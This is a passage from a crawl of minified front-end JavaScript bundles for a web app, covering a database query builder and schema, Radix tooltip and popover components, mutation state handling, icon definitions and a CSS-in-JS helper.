y?e.serialize():{$literal:(0,s.cy)(e)}}let p={eq:(e,t)=>new y({$eq:[m(e),m(t)]}),neq:(e,t)=>new y({$neq:[m(e),m(t)]}),lt:(e,t)=>new y({$lt:[m(e),m(t)]}),lte:(e,t)=>new y({$lte:[m(e),m(t)]}),gt:(e,t)=>new y({$gt:[m(e),m(t)]}),gte:(e,t)=>new y({$gte:[m(e),m(t)]}),add:(e,t)=>new y({$add:[m(e),m(t)]}),sub:(e,t)=>new y({$sub:[m(e),m(t)]}),mul:(e,t)=>new y({$mul:[m(e),m(t)]}),div:(e,t)=>new y({$div:[m(e),m(t)]}),mod:(e,t)=>new y({$mod:[m(e),m(t)]}),neg:e=>new y({$neg:m(e)}),and:(...e)=>new y({$and:e.map(m)}),or:(...e)=>new y({$or:e.map(m)}),not:e=>new y({$not:m(e)}),field:e=>new y({$field:e})};function v(e,t,r,n){if(void 0===e)throw TypeError(`Must provide arg ${t} \`${n}\` to \`${r}\``)}var f=r(31587),b=Object.defineProperty;function w(e){throw Error("consumed"===e?"This query is closed and can't emit any more values.":"This query has been chained with another operator and can't be reused.")}Symbol.asyncIterator;class g{constructor(e){((e,t,r)=>((e,t,r)=>t in e?b(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r))(this,"state"),this.state={type:"preparing",query:e}}takeQuery(){if("preparing"!==this.state.type)throw Error("A query can only be chained once and can't be chained after iteration begins.");let e=this.state.query;return this.state={type:"closed"},e}startQuery(){if("executing"===this.state.type)throw Error("Iteration can only begin on a query once.");("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let{queryId:e}=a("1.0/queryStream",{query:this.state.query,version:f.r});return this.state={type:"executing",queryId:e},e}closeQuery(){"executing"===this.state.type&&a("1.0/queryCleanup",{queryId:this.state.queryId}),this.state={type:"consumed"}}order(e){v(e,1,"order","order");let t=this.takeQuery();if("Search"===t.source.type)throw Error("Search queries must always be in relevance order. Can not set order manually.");if(null!==t.source.order)throw Error("Queries may only specify order at most once");return t.source.order=e,new g(t)}filter(e){v(e,1,"filter","predicate");let t=this.takeQuery();return t.operators.push({filter:m(e(p))}),new g(t)}limit(e){v(e,1,"limit","n");let t=this.takeQuery();return t.operators.push({limit:e}),new g(t)}[Symbol.asyncIterator](){return this.startQuery(),this}async next(){("closed"===this.state.type||"consumed"===this.state.type)&&w(this.state.type);let e="preparing"===this.state.type?this.startQuery():this.state.queryId,{value:t,done:r}=await o("1.0/queryStreamNext",{queryId:e});return r&&this.closeQuery(),{value:(0,n.du)(t),done:r}}return(){return this.closeQuery(),Promise.resolve({done:!0,value:void 0})}async paginate(e){if(v(e,1,"paginate","options"),"number"!=typeof e?.numItems||e.numItems<0)throw Error(`\`options.numItems\` must be a positive number. Received \`${e?.numItems}\`.`);let t=this.takeQuery(),r=e.numItems,i=e.cursor,s=e?.endCursor??null,a=e.maximumRowsRead??null,{page:u,isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}=await o("1.0/queryPage",{query:t,cursor:i,endCursor:s,pageSize:r,maximumRowsRead:a,maximumBytesRead:e.maximumBytesRead,version:f.r});return{page:u.map(e=>(0,n.du)(e)),isDone:l,continueCursor:c,splitCursor:d,pageStatus:h}}async collect(){let e=[];for await(let t of this)e.push(t);return e}async take(e){v(e,1,"take","n");if(!Number.isInteger(e)||e<0)throw TypeError("Arg 1 `n` to `take` must be a non-negative integer");return this.limit(e).collect()}async first(){let e=await this.take(1);return 0===e.length?null:e[0]}async unique(){let e=await this.take(2);if(0===e.length)return null;if(2===e.length)throw Error(`unique() query returned more than one result: 
 [${e[0]._id}, ${e[1]._id}, ...]`);return e[0]}}var x=r(86931);x.v.object({numItems:x.v.number(),cursor:x.v.union(x.v.string(),x.v.null()),endCursor:x.v.optional(x.v.union(x.v.string(),x.v.null())),id:x.v.optional(x.v.number()),maximumRowsRead:x.v.optional(x.v.number()),maximumBytesRead:x.v.optional(x.v.number())});var I=r(75341),$=Object.defineProperty;let q=()=>(function e(t,r){return new Proxy({},{get(n,i){if("string"==typeof i)return e(t,[...r,i]);if(i===u.QY){if(r.length<1){let e=[t,...r].join(".");throw Error(`API path is expected to be of the form \`${t}.childComponent.functionName\`. Found: \`${e}\``)}return"_reference/childComponent/"+r.join("/")}}})})("components",[]);var k=Object.defineProperty,C=(e,t,r)=>((e,t,r)=>t in e?k(e,t,{enumerable:!0,configurable:!0,writable:!0,value:r}):e[t]=r)(e,"symbol"!=typeof t?t+"":t,r);class j{constructor(e){C(this,"indexes"),C(this,"searchIndexes"),C(this,"vectorIndexes"),C(this,"validator"),this.indexes=[],this.searchIndexes=[],this.vectorIndexes=[],this.validator=e}index(e,t){return this.indexes.push({indexDescriptor:e,fields:t}),this}searchIndex(e,t){return this.searchIndexes.push({indexDescriptor:e,searchField:t.searchField,filterFields:t.filterFields||[]}),this}vectorIndex(e,t){return this.vectorIndexes.push({indexDescriptor:e,vectorField:t.vectorField,dimensions:t.dimensions,filterFields:t.filterFields||[]}),this}self(){return this}export(){return{indexes:this.indexes,searchIndexes:this.searchIndexes,vectorIndexes:this.vectorIndexes,documentType:this.validator.json}}}function Q(e){return new j((0,x.d)(e)?e:x.v.object(e))}class E{constructor(e,t){C(this,"tables"),C(this,"strictTableNameTypes"),C(this,"schemaValidation"),this.tables=e,this.schemaValidation=t?.schemaValidation===void 0||t.schemaValidation}export(){return JSON.stringify({tables:Object.entries(this.tables).map(([e,t])=>{let{indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}=t.export();return{tableName:e,indexes:r,searchIndexes:n,vectorIndexes:i,documentType:s}}),schemaValidation:this.schemaValidation})}}new E({_scheduled_functions:Q({name:x.v.string(),args:x.v.array(x.v.any()),scheduledTime:x.v.float64(),completedTime:x.v.optional(x.v.float64()),state:x.v.union(x.v.object({kind:x.v.literal("pending")}),x.v.object({kind:x.v.literal("inProgress")}),x.v.object({kind:x.v.literal("success")}),x.v.object({kind:x.v.literal("failed"),error:x.v.string()}),x.v.object({kind:x.v.literal("canceled")}))}),_storage:Q({sha256:x.v.string(),size:x.v.float64(),contentType:x.v.optional(x.v.string())})},void 0)}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/61362-9dba277e81d7c683.js
body_size: 2651
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[61362],{63340:(e,t,r)=>{r.d(t,{b:()=>a,s:()=>l});var n=r(31760),o=r(20919),i=r(58236),l=n.forwardRef((e,t)=>(0,i.jsx)(o.sG.span,{...e,ref:t,style:{position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal",...e.style}}));l.displayName="VisuallyHidden";var a=l},68848:(e,t,r)=>{r.d(t,{I:()=>i});var n=r(4058),o=r(95135);function i(e,t){return(0,o.t)(e,n.$,t)}},74179:(e,t,r)=>{r.d(t,{Bc:()=>T,Kq:()=>S,UC:()=>G,bL:()=>F,l9:()=>q});var n=r(31760),o=r(8513),i=r(50493),l=r(18695),a=r(14269),s=r(31085),u=r(25059),c=(r(68052),r(17598)),d=r(20919),p=r(53591),f=r(2609),h=r(63340),x=r(58236),[v,g]=(0,l.A)("Tooltip",[u.Bk]),y=(0,u.Bk)(),b="TooltipProvider",m="tooltip.open",[w,C]=v(b),T=e=>{let{__scopeTooltip:t,delayDuration:r=700,skipDelayDuration:o=300,disableHoverableContent:i=!1,children:l}=e,[a,s]=n.useState(!0),u=n.useRef(!1),c=n.useRef(0);return n.useEffect(()=>{let e=c.current;return()=>window.clearTimeout(e)},[]),(0,x.jsx)(w,{scope:t,isOpenDelayed:a,delayDuration:r,onOpen:n.useCallback(()=>{window.clearTimeout(c.current),s(!1)},[]),onClose:n.useCallback(()=>{window.clearTimeout(c.current),c.current=window.setTimeout(()=>s(!0),o)},[o]),isPointerInTransitRef:u,onPointerInTransitChange:n.useCallback(e=>{u.current=e},[]),disableHoverableContent:i,children:l})};T.displayName=b;var E="Tooltip",[k,L]=v(E),R=e=>{let{__scopeTooltip:t,children:r,open:o,defaultOpen:i=!1,onOpenChange:l,disableHoverableContent:a,delayDuration:c}=e,d=C(E,e.__scopeTooltip),p=y(t),[h,v]=n.useState(null),g=(0,s.B)(),b=n.useRef(0),w=null!=a?a:d.disableHoverableContent,T=null!=c?c:d.delayDuration,L=n.useRef(!1),[R=!1,j]=(0,f.i)({prop:o,defaultProp:i,onChange:e=>{e?(d.onOpen(),document.dispatchEvent(new CustomEvent(m))):d.onClose(),null==l||l(e)}}),_=n.useMemo(()=>R?L.current?"delayed-open":"instant-open":"closed",[R]),P=n.useCallback(()=>{window.clearTimeout(b.current),L.current=!1,j(!0)},[j]),M=n.useCallback(()=>{window.clearTimeout(b.current),j(!1)},[j]),B=n.useCallback(()=>{window.clearTimeout(b.current),b.current=window.setTimeout(()=>{L.current=!0,j(!0)},T)},[T,j]);return n.useEffect(()=>()=>window.clearTimeout(b.current),[]),(0,x.jsx)(u.bL,{...p,children:(0,x.jsx)(k,{scope:t,contentId:g,open:R,stateAttribute:_,trigger:h,onTriggerChange:v,onTriggerEnter:n.useCallback(()=>{d.isOpenDelayed?B():P()},[d.isOpenDelayed,B,P]),onTriggerLeave:n.useCallback(()=>{w?M():window.clearTimeout(b.current)},[M,w]),onOpen:P,onClose:M,disableHoverableContent:w,children:r})})};R.displayName=E;var j="TooltipTrigger",_=n.forwardRef((e,t)=>{let{__scopeTooltip:r,...l}=e,a=L(j,r),s=C(j,r),c=y(r),p=n.useRef(null),f=(0,i.s)(t,p,a.onTriggerChange),h=n.useRef(!1),v=n.useRef(!1),g=n.useCallback(()=>h.current=!1,[]);return n.useEffect(()=>()=>document.removeEventListener("pointerup",g),[g]),(0,x.jsx)(u.Mz,{asChild:!0,...c,children:(0,x.jsx)(d.sG.button,{"aria-describedby":a.open?a.contentId:void 0,"data-state":a.stateAttribute,...l,ref:f,onPointerMove:(0,o.m)(e.onPointerMove,e=>{"touch"!==e.pointerType&&(v.current||s.isPointerInTransitRef.current||(a.onTriggerEnter(),v.current=!0))}),onPointerLeave:(0,o.m)(e.onPointerLeave,()=>{a.onTriggerLeave(),v.current=!1}),onPointerDown:(0,o.m)(e.onPointerDown,()=>{h.current=!0,document.addEventListener("pointerup",g,{once:!0})}),onFocus:(0,o.m)(e.onFocus,()=>{h.current||a.onOpen()}),onBlur:(0,o.m)(e.onBlur,a.onClose),onClick:(0,o.m)(e.onClick,a.onClose)})})});_.displayName=j;var[P,M]=v("TooltipPortal",{forceMount:void 0}),B="TooltipContent",D=n.forwardRef((e,t)=>{let r=M(B,e.__scopeTooltip),{forceMount:n=r.forceMount,side:o="top",...i}=e,l=L(B,e.__scopeTooltip);return(0,x.jsx)(c.C,{present:n||l.open,children:l.disableHoverableContent?(0,x.jsx)(A,{side:o,...i,ref:t}):(0,x.jsx)(I,{side:o,...i,ref:t})})}),I=n.forwardRef((e,t)=>{let r=L(B,e.__scopeTooltip),o=C(B,e.__scopeTooltip),l=n.useRef(null),a=(0,i.s)(t,l),[s,u]=n.useState(null),{trigger:c,onClose:d}=r,p=l.current,{onPointerInTransitChange:f}=o,h=n.useCallback(()=>{u(null),f(!1)},[f]),v=n.useCallback((e,t)=>{let r=e.currentTarget,n={x:e.clientX,y:e.clientY},o=function(e,t){let r=Math.abs(t.top-e.y),n=Math.abs(t.bottom-e.y),o=Math.abs(t.right-e.x),i=Math.abs(t.left-e.x);switch(Math.min(r,n,o,i)){case i:return"left";case o:return"right";case r:return"top";case n:return"bottom";default:throw Error("unreachable")}}(n,r.getBoundingClientRect());u(function(e){let t=e.slice();return t.sort((e,t)=>e.x<t.x?-1:e.x>t.x?1:e.y<t.y?-1:1*!!(e.y>t.y)),function(e){if(e.length<=1)return e.slice();let t=[];for(let r=0;r<e.length;r++){let n=e[r];for(;t.length>=2;){let e=t[t.length-1],r=t[t.length-2];if((e.x-r.x)*(n.y-r.y)>=(e.y-r.y)*(n.x-r.x))t.pop();else break}t.push(n)}t.pop();let r=[];for(let t=e.length-1;t>=0;t--){let n=e[t];for(;r.length>=2;){let e=r[r.length-1],t=r[r.length-2];if((e.x-t.x)*(n.y-t.y)>=(e.y-t.y)*(n.x-t.x))r.pop();else break}r.push(n)}return(r.pop(),1===t.length&&1===r.length&&t[0].x===r[0].x&&t[0].y===r[0].y)?t:t.concat(r)}(t)}([...function(e,t){let r=arguments.length>2&&void 0!==arguments[2]?arguments[2]:5,n=[];switch(t){case"top":n.push({x:e.x-r,y:e.y+r},{x:e.x+r,y:e.y+r});break;case"bottom":n.push({x:e.x-r,y:e.y-r},{x:e.x+r,y:e.y-r});break;case"left":n.push({x:e.x+r,y:e.y-r},{x:e.x+r,y:e.y+r});break;case"right":n.push({x:e.x-r,y:e.y-r},{x:e.x-r,y:e.y+r})}return n}(n,o),...function(e){let{top:t,right:r,bottom:n,left:o}=e;return[{x:o,y:t},{x:r,y:t},{x:r,y:n},{x:o,y:n}]}(t.getBoundingClientRect())])),f(!0)},[f]);return n.useEffect(()=>()=>h(),[h]),n.useEffect(()=>{if(c&&p){let e=e=>v(e,p),t=e=>v(e,c);return c.addEventListener("pointerleave",e),p.addEventListener("pointerleave",t),()=>{c.removeEventListener("pointerleave",e),p.removeEventListener("pointerleave",t)}}},[c,p,v,h]),n.useEffect(()=>{if(s){let e=e=>{let t=e.target,r={x:e.clientX,y:e.clientY},n=(null==c?void 0:c.contains(t))||(null==p?void 0:p.contains(t)),o=!function(e,t){let{x:r,y:n}=e,o=!1;for(let e=0,i=t.length-1;e<t.length;i=e++){let l=t[e].x,a=t[e].y,s=t[i].x,u=t[i].y;a>n!=u>n&&r<(s-l)*(n-a)/(u-a)+l&&(o=!o)}return o}(r,s);n?h():o&&(h(),d())};return document.addEventListener("pointermove",e),()=>document.removeEventListener("pointermove",e)}},[c,p,s,d,h]),(0,x.jsx)(A,{...e,ref:a})}),[N,O]=v(E,{isInside:!1}),A=n.forwardRef((e,t)=>{let{__scopeTooltip:r,children:o,"aria-label":i,onEscapeKeyDown:l,onPointerDownOutside:s,...c}=e,d=L(B,r),f=y(r),{onClose:v}=d;return n.useEffect(()=>(document.addEventListener(m,v),()=>document.removeEventListener(m,v)),[v]),n.useEffect(()=>{if(d.trigger){let e=e=>{let t=e.target;(null==t?void 0:t.contains(d.trigger))&&v()};return window.addEventListener("scroll",e,{capture:!0}),()=>window.removeEventListener("scroll",e,{capture:!0})}},[d.trigger,v]),(0,x.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:!1,onEscapeKeyDown:l,onPointerDownOutside:s,onFocusOutside:e=>e.preventDefault(),onDismiss:v,children:(0,x.jsxs)(u.UC,{"data-state":d.stateAttribute,...f,...c,ref:t,style:{...c.style,"--radix-tooltip-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-tooltip-content-available-width":"var(--radix-popper-available-width)","--radix-tooltip-content-available-height":"var(--radix-popper-available-height)","--radix-tooltip-trigger-width":"var(--radix-popper-anchor-width)","--radix-tooltip-trigger-height":"var(--radix-popper-anchor-height)"},children:[(0,x.jsx)(p.xV,{children:o}),(0,x.jsx)(N,{scope:r,isInside:!0,children:(0,x.jsx)(h.b,{id:d.contentId,role:"tooltip",children:i||o})})]})})});D.displayName=B;var H="TooltipArrow";n.forwardRef((e,t)=>{let{__scopeTooltip:r,...n}=e,o=y(r);return O(H,r).isInside?null:(0,x.jsx)(u.i3,{...o,...n,ref:t})}).displayName=H;var S=T,F=R,q=_,G=D}}]);

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://app.brandwise.ai/_next/static/chunks/11133-25a85d5a03a8503c.js
body_size: 5740
content:
"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[11133],{1903:(t,e,s)=>{s.d(e,{$:()=>a,s:()=>o});var i=s(68940),r=s(11749),n=s(24617),o=class extends r.k{#t;#e;#s;constructor(t){super(),this.mutationId=t.mutationId,this.#e=t.mutationCache,this.#t=[],this.state=t.state||a(),this.setOptions(t.options),this.scheduleGc()}setOptions(t){this.options=t,this.updateGcTime(this.options.gcTime)}get meta(){return this.options.meta}addObserver(t){this.#t.includes(t)||(this.#t.push(t),this.clearGcTimeout(),this.#e.notify({type:"observerAdded",mutation:this,observer:t}))}removeObserver(t){this.#t=this.#t.filter(e=>e!==t),this.scheduleGc(),this.#e.notify({type:"observerRemoved",mutation:this,observer:t})}optionalRemove(){this.#t.length||("pending"===this.state.status?this.scheduleGc():this.#e.remove(this))}continue(){return this.#s?.continue()??this.execute(this.state.variables)}async execute(t){this.#s=(0,n.II)({fn:()=>this.options.mutationFn?this.options.mutationFn(t):Promise.reject(Error("No mutationFn found")),onFail:(t,e)=>{this.#i({type:"failed",failureCount:t,error:e})},onPause:()=>{this.#i({type:"pause"})},onContinue:()=>{this.#i({type:"continue"})},retry:this.options.retry??0,retryDelay:this.options.retryDelay,networkMode:this.options.networkMode,canRun:()=>this.#e.canRun(this)});let e="pending"===this.state.status,s=!this.#s.canStart();try{if(!e){this.#i({type:"pending",variables:t,isPaused:s}),await this.#e.config.onMutate?.(t,this);let e=await this.options.onMutate?.(t);e!==this.state.context&&this.#i({type:"pending",context:e,variables:t,isPaused:s})}let i=await this.#s.start();return await this.#e.config.onSuccess?.(i,t,this.state.context,this),await this.options.onSuccess?.(i,t,this.state.context),await this.#e.config.onSettled?.(i,null,this.state.variables,this.state.context,this),await this.options.onSettled?.(i,null,t,this.state.context),this.#i({type:"success",data:i}),i}catch(e){try{throw await this.#e.config.onError?.(e,t,this.state.context,this),await this.options.onError?.(e,t,this.state.context),await this.#e.config.onSettled?.(void 0,e,this.state.variables,this.state.context,this),await this.options.onSettled?.(void 0,e,t,this.state.context),e}finally{this.#i({type:"error",error:e})}}finally{this.#e.runNext(this)}}#i(t){this.state=(e=>{switch(t.type){case"failed":return{...e,failureCount:t.failureCount,failureReason:t.error};case"pause":return{...e,isPaused:!0};case"continue":return{...e,isPaused:!1};case"pending":return{...e,context:t.context,data:void 0,failureCount:0,failureReason:null,error:null,isPaused:t.isPaused,status:"pending",variables:t.variables,submittedAt:Date.now()};case"success":return{...e,data:t.data,failureCount:0,failureReason:null,error:null,status:"success",isPaused:!1};case"error":return{...e,data:void 0,error:t.error,failureCount:e.failureCount+1,failureReason:t.error,isPaused:!1,status:"error"}}})(this.state),i.j.batch(()=>{this.#t.forEach(e=>{e.onMutationUpdate(t)}),this.#e.notify({mutation:this,type:"updated",action:t})})}};function a(){return{context:void 0,data:void 0,error:null,failureCount:0,failureReason:null,isPaused:!1,status:"idle",variables:void 0,submittedAt:0}}},17271:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(57699).A)("Paperclip",[["path",{d:"m21.44 11.05-9.19 9.19a6 6 0 0 1-8.49-8.49l8.57-8.57A4 4 0 1 1 18 8.84l-8.59 8.57a2 2 0 0 1-2.83-2.83l8.49-8.48",key:"1u3ebp"}]])},20549:(t,e,s)=>{s.d(e,{Mz:()=>B,UC:()=>q,ZL:()=>Z,bL:()=>W,iN:()=>U,l9:()=>K});var i=s(31760),r=s(8513),n=s(50493),o=s(18695),a=s(14269),u=s(41949),h=s(96369),c=s(31085),l=s(25059),d=s(68052),p=s(17598),f=s(20919),m=s(53591),v=s(2609),y=s(44060),g=s(14590),C=s(58236),b="Popover",[x,w]=(0,o.A)(b,[l.Bk]),R=(0,l.Bk)(),[A,k]=x(b),O=t=>{let{__scopePopover:e,children:s,open:r,defaultOpen:n,onOpenChange:o,modal:a=!1}=t,u=R(e),h=i.useRef(null),[d,p]=i.useState(!1),[f=!1,m]=(0,v.i)({prop:r,defaultProp:n,onChange:o});return(0,C.jsx)(l.bL,{...u,children:(0,C.jsx)(A,{scope:e,contentId:(0,c.B)(),triggerRef:h,open:f,onOpenChange:m,onOpenToggle:i.useCallback(()=>m(t=>!t),[m]),hasCustomAnchor:d,onCustomAnchorAdd:i.useCallback(()=>p(!0),[]),onCustomAnchorRemove:i.useCallback(()=>p(!1),[]),modal:a,children:s})})};O.displayName=b;var P="PopoverAnchor",S=i.forwardRef((t,e)=>{let{__scopePopover:s,...r}=t,n=k(P,s),o=R(s),{onCustomAnchorAdd:a,onCustomAnchorRemove:u}=n;return i.useEffect(()=>(a(),()=>u()),[a,u]),(0,C.jsx)(l.Mz,{...o,...r,ref:e})});S.displayName=P;var j="PopoverTrigger",M=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,o=k(j,s),a=R(s),u=(0,n.s)(e,o.triggerRef),h=(0,C.jsx)(f.sG.button,{type:"button","aria-haspopup":"dialog","aria-expanded":o.open,"aria-controls":o.contentId,"data-state":z(o.open),...i,ref:u,onClick:(0,r.m)(t.onClick,o.onOpenToggle)});return o.hasCustomAnchor?h:(0,C.jsx)(l.Mz,{asChild:!0,...a,children:h})});M.displayName=j;var N="PopoverPortal",[E,$]=x(N,{forceMount:void 0}),F=t=>{let{__scopePopover:e,forceMount:s,children:i,container:r}=t,n=k(N,e);return(0,C.jsx)(E,{scope:e,forceMount:s,children:(0,C.jsx)(p.C,{present:s||n.open,children:(0,C.jsx)(d.Z,{asChild:!0,container:r,children:i})})})};F.displayName=N;var D="PopoverContent",T=i.forwardRef((t,e)=>{let s=$(D,t.__scopePopover),{forceMount:i=s.forceMount,...r}=t,n=k(D,t.__scopePopover);return(0,C.jsx)(p.C,{present:i||n.open,children:n.modal?(0,C.jsx)(_,{...r,ref:e}):(0,C.jsx)(I,{...r,ref:e})})});T.displayName=D;var _=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),o=i.useRef(null),a=(0,n.s)(e,o),u=i.useRef(!1);return i.useEffect(()=>{let t=o.current;if(t)return(0,y.Eq)(t)},[]),(0,C.jsx)(g.A,{as:m.DX,allowPinchZoom:!0,children:(0,C.jsx)(L,{...t,ref:a,trapFocus:s.open,disableOutsidePointerEvents:!0,onCloseAutoFocus:(0,r.m)(t.onCloseAutoFocus,t=>{var e;t.preventDefault(),u.current||null==(e=s.triggerRef.current)||e.focus()}),onPointerDownOutside:(0,r.m)(t.onPointerDownOutside,t=>{let e=t.detail.originalEvent,s=0===e.button&&!0===e.ctrlKey;u.current=2===e.button||s},{checkForDefaultPrevented:!1}),onFocusOutside:(0,r.m)(t.onFocusOutside,t=>t.preventDefault(),{checkForDefaultPrevented:!1})})})}),I=i.forwardRef((t,e)=>{let s=k(D,t.__scopePopover),r=i.useRef(!1),n=i.useRef(!1);return(0,C.jsx)(L,{...t,ref:e,trapFocus:!1,disableOutsidePointerEvents:!1,onCloseAutoFocus:e=>{var i,o;null==(i=t.onCloseAutoFocus)||i.call(t,e),e.defaultPrevented||(r.current||null==(o=s.triggerRef.current)||o.focus(),e.preventDefault()),r.current=!1,n.current=!1},onInteractOutside:e=>{var i,o;null==(i=t.onInteractOutside)||i.call(t,e),e.defaultPrevented||(r.current=!0,"pointerdown"===e.detail.originalEvent.type&&(n.current=!0));let a=e.target;(null==(o=s.triggerRef.current)?void 0:o.contains(a))&&e.preventDefault(),"focusin"===e.detail.originalEvent.type&&n.current&&e.preventDefault()}})}),L=i.forwardRef((t,e)=>{let{__scopePopover:s,trapFocus:i,onOpenAutoFocus:r,onCloseAutoFocus:n,disableOutsidePointerEvents:o,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onInteractOutside:f,...m}=t,v=k(D,s),y=R(s);return(0,u.Oh)(),(0,C.jsx)(h.n,{asChild:!0,loop:!0,trapped:i,onMountAutoFocus:r,onUnmountAutoFocus:n,children:(0,C.jsx)(a.qW,{asChild:!0,disableOutsidePointerEvents:o,onInteractOutside:f,onEscapeKeyDown:c,onPointerDownOutside:d,onFocusOutside:p,onDismiss:()=>v.onOpenChange(!1),children:(0,C.jsx)(l.UC,{"data-state":z(v.open),role:"dialog",id:v.contentId,...y,...m,ref:e,style:{...m.style,"--radix-popover-content-transform-origin":"var(--radix-popper-transform-origin)","--radix-popover-content-available-width":"var(--radix-popper-available-width)","--radix-popover-content-available-height":"var(--radix-popper-available-height)","--radix-popover-trigger-width":"var(--radix-popper-anchor-width)","--radix-popover-trigger-height":"var(--radix-popper-anchor-height)"}})})})}),G="PopoverClose",U=i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,n=k(G,s);return(0,C.jsx)(f.sG.button,{type:"button",...i,ref:e,onClick:(0,r.m)(t.onClick,()=>n.onOpenChange(!1))})});function z(t){return t?"open":"closed"}U.displayName=G,i.forwardRef((t,e)=>{let{__scopePopover:s,...i}=t,r=R(s);return(0,C.jsx)(l.i3,{...r,...i,ref:e})}).displayName="PopoverArrow";var W=O,B=S,K=M,Z=F,q=T},22575:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(57699).A)("X",[["path",{d:"M18 6 6 18",key:"1bl5f8"}],["path",{d:"m6 6 12 12",key:"d8bk6v"}]])},53675:(t,e,s)=>{s.d(e,{A:()=>i});let i=(0,s(57699).A)("Send",[["path",{d:"M14.536 21.686a.5.5 0 0 0 .937-.024l6.5-19a.496.496 0 0 0-.635-.635l-19 6.5a.5.5 0 0 0-.024.937l7.93 3.18a2 2 0 0 1 1.112 1.11z",key:"1ffxy3"}],["path",{d:"m21.854 2.147-10.94 10.939",key:"12cjpa"}]])},57699:(t,e,s)=>{s.d(e,{A:()=>a});var i=s(31760);let r=function(){for(var t=arguments.length,e=Array(t),s=0;s<t;s++)e[s]=arguments[s];return e.filter((t,e,s)=>!!t&&s.indexOf(t)===e).join(" ")};var n={xmlns:"http://www.w3.org/2000/svg",width:24,height:24,viewBox:"0 0 24 24",fill:"none",stroke:"currentColor",strokeWidth:2,strokeLinecap:"round",strokeLinejoin:"round"};let o=(0,i.forwardRef)((t,e)=>{let{color:s="currentColor",size:o=24,strokeWidth:a=2,absoluteStrokeWidth:u,className:h="",children:c,iconNode:l,...d}=t;return(0,i.createElement)("svg",{ref:e,...n,width:o,height:o,stroke:s,strokeWidth:u?24*Number(a)/Number(o):a,className:r("lucide",h),...d},[...l.map(t=>{let[e,s]=t;return(0,i.createElement)(e,s)}),...Array.isArray(c)?c:[c]])}),a=(t,e)=>{let s=(0,i.forwardRef)((s,n)=>{let{className:a,...u}=s;return(0,i.createElement)(o,{ref:n,iconNode:e,className:r("lucide-".concat(t.replace(/([a-z0-9])([A-Z])/g,"$1-$2").toLowerCase()),a),...u})});return s.displayName="".concat(t),s}},68848:(t,e,s)=>{s.d(e,{I:()=>n});var i=s(4058),r=s(95135);function n(t,e){return(0,r.t)(t,i.$,e)}},72581:(t,e,s)=>{function i(t){return[].concat(t)}function r(t){return t.startsWith(":")}function n(t){return u(t)&&("*"===t||t.length>1&&":>~.+*".includes(t.slice(0,1))||h(t))}function o(t,e){return(u(e)||"number"==typeof e)&&"--"!==t&&!r(t)&&!a(t)}function a(t){return t.startsWith("@media")}s.d(e,{_:()=>y,cx:()=>function t(...e){return c(e.reduce((e,s)=>(s instanceof Set?e.push(...s):"string"==typeof s?e.push(s):Array.isArray(s)?e.push(t(...s)):"object"==typeof s&&Object.entries(s).forEach(([t,s])=>{s&&e.push(t)}),e),[])," ").trim()}});function u(t){return t+""===t}function h(t){return u(t)&&(t.startsWith("&")||r(t))}function c(t,e=""){return t.filter(Boolean).join(e)}function l(t,e){let s=0;if(0===e.length)return s.toString();for(let t=0;t<e.length;t++)s=(s<<5)-s+e.charCodeAt(t),s&=s;return`${t??"cl"}_${s.toString(36)}`}var d=class t{constructor(t,e,s,i){this.sheet=t,this.property=e,this.value=s,this.selector=i,this.property=e,this.value=s,this.joined=`${e}:${s}`;let r=this.selector.preconditions.concat(this.selector.postconditions);this.hash=this.selector.hasConditions?this.selector.scopeClassName:l(this.sheet.name,this.joined),this.key=c([this.joined,r,this.hash])}toString(){let e=p(this.selector.preconditions,{right:this.hash});return e=p(this.selector.postconditions,{left:e}),`${e} {${t.genRule(this.property,this.value)}}`}static genRule(t,e){var s,i;return s=t.replace(/([a-z])([A-Z])/g,"$1-$2").toLowerCase(),i="content"===t?`"${e}"`:e,`${s}:${i};`}};function p(t,{left:e="",right:s=""}={}){let i=t.reduce((t,e)=>r(e)?t+e:h(e)?t+e.slice(1):c([t,e]," "),e);return c([i,s?`.${s}`:""]," ")}var f=class t{constructor(t,e=null,{preconditions:s,postconditions:r}={}){this.sheet=t,this.preconditions=[],this.scopeClassName=null,this.scopeName=null,this.postconditions=[],this.preconditions=s?i(s):[],this.postconditions=r?i(r):[],this.setScope(e)}setScope(t){return t&&(this.scopeClassName||(this.scopeName=t,this.scopeClassName=l(this.sheet.name,t+this.sheet.count))),this}get hasConditions(){return this.preconditions.length>0||this.postconditions.length>0}addScope(e){return new t(this.sheet,e,{preconditions:this.preconditions,postconditions:this.postconditions})}addPrecondition(e){return new t(this.sheet,this.scopeClassName,{postconditions:this.postconditions,preconditions:this.preconditions.concat(e)})}addPostcondition(e){return new t(this.sheet,this.scopeClassName,{preconditions:this.preconditions,postconditions:this.postconditions.concat(e)})}createRule(t,e){return new d(this.sheet,t,e,this)}},m=class{constructor(t,e){this.name=t,this.rootNode=e,this.storedStyles={},this.storedClasses={},this.style="",this.count=0,this.id=`flairup-${t}`,this.styleTag=this.createStyleTag()}getStyle(){return this.style}append(t){var e;this.style=(e=this.style,e?`${e}
